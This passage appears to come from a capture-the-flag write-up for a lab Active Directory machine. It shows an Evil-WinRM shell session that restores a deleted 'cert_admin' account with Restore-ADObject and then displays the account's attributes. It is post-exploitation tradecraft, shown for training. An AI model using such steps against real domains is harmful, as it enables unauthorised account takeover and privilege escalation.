 *Evil-WinRM* PS C:\Users\john\Documents> Restore-ADObject -Identity 938182c3-bf0b-410a-9aaa
-45c8e1a02ebf
*Evil-WinRM* PS C:\Users\john\Documents> Get-ADUser cert_admin
DistinguishedName : CN=cert_admin,OU=ADCS,DC=tombwatcher,DC=htb
Enabled           : True
GivenName         : cert_admin
Name              : cert_admin
ObjectClass       : user
ObjectGUID        : 938182c3-bf0b-410a-9aaa-45c8e1a02ebf
SamAccountName    : cert_admin
SID               : S-1-5-21-1392491010-1358638721-2126982587-1111
Surname           : cert_admin
UserPrincipalName :